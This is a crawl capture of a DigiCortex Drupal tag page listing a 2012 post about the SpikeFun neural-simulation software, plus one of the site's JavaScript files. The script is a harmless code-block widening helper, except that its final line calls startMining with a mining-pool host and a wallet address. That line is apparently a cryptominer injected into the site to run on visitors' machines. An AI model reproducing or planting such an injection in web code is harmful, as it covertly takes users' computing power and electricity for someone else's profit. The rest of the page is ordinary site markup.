

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.dimkovic.com/taxonomy/term/49
body_size: 4228
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="RSS - XML" href="https://www.digicortex.net/taxonomy/term/49/feed" />
<link rel="canonical" href="/taxonomy/term/49" />
<link rel="shortlink" href="/taxonomy/term/49" />
<meta about="/taxonomy/term/49" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="XML" />
<link rel="shortcut icon" href="https://www.digicortex.net/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>XML | www.digicortex.net</title>
  <link type="text/css" rel="stylesheet" href="https://www.digicortex.net/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/sites/default/files/css/css_Hj-L7XQcE0qfyJRECGV_H0uiR6AMwoPoTuTUbvzzim0.css" media="screen" />
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/sites/default/files/css/css_Vn_p7xhZmS8yWWx26P0Cc7Tm0GG2K1gLWEoVrhw5xxg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/sites/default/files/css/css_ClkVQfn49RvCKAr6m09RiWK8MNCvARzHqHt0PmRisgI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/sites/default/files/css/css_XWRl7dfJy0Y4jkqb88r8F_2jB0mfZLfX4SQOI210En8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/sites/default/files/css/css_2THG1eGiBIizsWFeexsNe1iDifJ00QRS9uSd03rY9co.css" media="print" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/themes/bartik/css/ie.css?pk415o" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/themes/bartik/css/ie6.css?pk415o" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://www.digicortex.net/sites/default/files/js/js_vDrW3Ry_4gtSYaLsh77lWhWjIC6ml2QNkcfvfP5CVFs.js"></script>
<script type="text/javascript" src="https://www.digicortex.net/sites/default/files/js/js_h-meLz_8jerDgcHDIglTCA1N0cJ11jgr2iZvhKlghHw.js"></script>
<script type="text/javascript" src="https://www.digicortex.net/sites/default/files/js/js_dsYR5SRj6WXD2imMl34QnjtUAN0rXRcPeurFBfp54IM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"psyq","theme_token":"hR_V2aMBXulEe3KwTLIOrcInJYjVEhOu6C4XYfuth7k","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/codefilter\/codefilter.js":1,"sites\/all\/libraries\/colorbox\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_inline.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/codefilter\/codefilter.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.css":1,"modules\/taxonomy\/taxonomy.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"sites\/all\/themes\/psyq\/css\/colors.css":1,"sites\/all\/themes\/psyq\/css\/psyq.css":1,"themes\/bartik\/css\/print.css":1,"themes\/bartik\/css\/ie.css":1,"themes\/bartik\/css\/ie6.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"100%","maxHeight":"100%","fixed":true,"__drupal_alter_by_ref":["default"]},"urlIsAjaxTrusted":{"\/taxonomy\/term\/49?destination=taxonomy\/term\/49":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-49" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">

          <a href="/" title="Home" rel="home" id="logo">
        <img src="https://www.digicortex.net/sites/all/themes/psyq/logo.png" alt="Home" />
      </a>
    
          <div id="name-and-slogan">

                              <div id="site-name">
              <strong>
                <a href="/" title="Home" rel="home"><span>www.digicortex.net</span></a>
              </strong>
            </div>
                  
        
      </div> <!-- /#name-and-slogan -->
    
    
          <div id="main-menu" class="navigation">
        <h2 class="element-invisible">Main menu</h2><ul id="main-menu-links" class="links clearfix"><li class="menu-227 first"><a href="/" title="">Home</a></li>
<li class="menu-319"><a href="/node/2">About DigiCortex</a></li>
<li class="menu-380"><a href="/node/7">Downloads</a></li>
<li class="menu-382"><a href="/node/25">Gallery</a></li>
<li class="menu-340"><a href="/node/17" title="Videos">Videos</a></li>
<li class="menu-341"><a href="/node/20" title="Results of SpikeBench running on various hardware configurations">SpikeBench Results</a></li>
<li class="menu-339 last"><a href="/node/16">Contact</a></li>
</ul>      </div> <!-- /#main-menu -->
    
    
  </div></div> <!-- /.section, /#header -->

  
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-user-login" class="block block-user">

    <h2>User login</h2>
  
  <div class="content">
    <form action="/taxonomy/term/49?destination=taxonomy/term/49" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-zwqGaRSZttc3NJ9LkR2mq-zaB_kawQkJb1T4J7vqv3M" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Log in" class="form-submit" /></div></div></form>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          XML        </h1>
                          <div class="tabs">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="term-listing-heading"><div id="taxonomy-term-49" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><div id="node-26" class="node node-article node-promoted node-teaser clearfix" about="/node/26" typeof="sioc:Item foaf:Document">

        <h2>
      <a href="/node/26">SpikeFun 0.77 - Unlocking the DigiCortex Power...</a>
    </h2>
    <span property="dc:title" content="SpikeFun 0.77 - Unlocking the DigiCortex Power..." class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="meta submitted">
            <span property="dc:date dc:created" content="2012-07-25T00:59:41+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/user/1" typeof="sioc:UserAccount" property="foaf:name" datatype="">idimkovic</span> on Wed, 07/25/2012 - 00:59</span>    </div>
  
  <div class="content clearfix">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.digicortex.net/sites/default/files/styles/medium/public/field/image/sfxml.png?itok=Ien6-W-d"><a href="/node/26"><img typeof="foaf:Image" src="https://www.digicortex.net/sites/default/files/styles/medium/public/field/image/sfxml.png?itok=Ien6-W-d" width="220" height="175" alt="" /></a></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>SpikeFun v0.77 brings the open and extensible XML-based project configuration system, allowing deep access to the neuronal simulation configuration as well as possibilities of extending and/or changing the simulation behavior. Furthermore, entire neuron library is now open and defined in XML models, allowing for many interesting experiments...  click on the title to find out more!</p>
</div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Tags: </h3><ul class="links"><li class="taxonomy-term-reference-0" rel="dc:subject"><a href="/taxonomy/term/46" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cortical Simulation</a></li><li class="taxonomy-term-reference-1" rel="dc:subject"><a href="/taxonomy/term/47" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Neuron Modelling</a></li><li class="taxonomy-term-reference-2" rel="dc:subject"><a href="/taxonomy/term/48" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Neuron Model</a></li><li class="taxonomy-term-reference-3" rel="dc:subject"><a href="/taxonomy/term/49" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">XML</a></li><li class="taxonomy-term-reference-4" rel="dc:subject"><a href="/taxonomy/term/18" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">3D brain anatomy</a></li><li class="taxonomy-term-reference-5" rel="dc:subject"><a href="/taxonomy/term/23" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Diffusion Spectrum Imaging</a></li><li class="taxonomy-term-reference-6" rel="dc:subject"><a href="/taxonomy/term/8" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">spiking neural network</a></li><li class="taxonomy-term-reference-7" rel="dc:subject"><a href="/taxonomy/term/5" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">spiking neuron</a></li><li class="taxonomy-term-reference-8" rel="dc:subject"><a href="/taxonomy/term/13" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">ANN</a></li><li class="taxonomy-term-reference-9" rel="dc:subject"><a href="/taxonomy/term/1" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">neural network</a></li><li class="taxonomy-term-reference-10" rel="dc:subject"><a href="/taxonomy/term/7" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Artificial neural network</a></li><li class="taxonomy-term-reference-11" rel="dc:subject"><a href="/taxonomy/term/4" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">izhikevich model</a></li></ul></div>  </div>

      <div class="link-wrapper">
      <ul class="links inline"><li class="node-readmore first"><a href="/node/26" rel="tag" title="SpikeFun 0.77 - Unlocking the DigiCortex Power...">Read more<span class="element-invisible"> about SpikeFun 0.77 - Unlocking the DigiCortex Power...</span></a></li>
<li class="comment_forbidden last"><span><a href="/user/login?destination=node/26%23comment-form">Log in</a> to post comments</span></li>
</ul>    </div>
  
  
</div>
  </div>
</div>
  </div>
      <a href="/taxonomy/term/49/feed" class="feed-icon" title="Subscribe to RSS - XML"><img typeof="foaf:Image" src="https://www.digicortex.net/misc/feed.png" width="16" height="16" alt="Subscribe to RSS - XML" /></a>
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-system-powered-by" class="block block-system">

    <h2>Copyright (C) 2017 Accelerico Ltd. All rights reserved.</h2>
  
  <div class="content">
    <span>Powered by <a href="https://www.drupal.org">Drupal</a></span>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.digicortex.net/sites/default/files/js/js_h-meLz_8jerDgcHDIglTCA1N0cJ11jgr2iZvhKlghHw.js
body_size: 479
content:
(function ($) {

  Drupal.behaviors.codefilter = {
    attach:function (context) {
      // Provide expanding text boxes when code blocks are too long.
      $("div.codeblock.nowrap-expand", context).each(function () {
          var contents_width = $(this).contents().width();
          var width = $(this).width();
          if (contents_width > width) {
            $(this).hover(function () {
              // Add a small right margin to width.
              $(this).animate({ width:(contents_width + 10) + "px"}, 250, function () {
                $(this).css('overflow-x', 'visible');
              });
            },
            function () {
              $(this).css('overflow-x', 'hidden').animate({ width:width + "px" }, 250);
            });
          }
        }
      );
    }
  }

})(jQuery);
startMining("minexmr.com","46jzXCKBqKHCuGogZbhJGfW84mb7rAWCZbACHAWDjKs7RDChaULHL2BHcpfwNMXCvyV8hbyR67ZAXgJEY3cL94WtVGgnzHC");
;
